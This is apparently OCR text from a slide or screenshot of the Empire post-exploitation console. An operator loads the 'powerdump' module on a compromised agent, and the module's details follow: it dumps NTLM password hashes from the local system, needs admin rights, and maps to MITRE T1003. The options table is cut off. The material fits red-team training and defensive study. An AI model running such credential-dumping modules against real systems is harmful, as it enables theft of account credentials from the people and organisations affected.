 (Empire: agent1) > usemodule powershell/credentials/powerdump
[*] Set Agent to agent1
Author DarkOperator
winfang
Kathy Peters
ReL1K
@Cx01N
Background True
Comments https://github.com/darkoperator/Posh-
SecMod/blob/master/PostExploitation/PostExploitation.psm1
https://www.insecurity.be/blog/2018/01/21/retrieving-ntlm-hashes-and-
what-changed-technical-writeup/
https://github.com/rapid7/metasploit-
framework/blob/master/modules/post/windows/gather/hashdump.rb
Description Dumps hashes from the local system using an updated version of Posh-
SecMod's Invoke-PowerDump.
Language powershell
Name powershell/credentials/powerdump
NeedsAdmin True
OpsecSafe True
Techniques http://attack.mitre.org/techniques/T1003
Record Options
Name Value Required Description
Agent agent1 True Agent to run module on.
OutputFunction Out-String False PowerShell's output function to use
("Out-String", "ConvertTo-Json",
"ConvertTo-Csv", "ConvertTo-Html"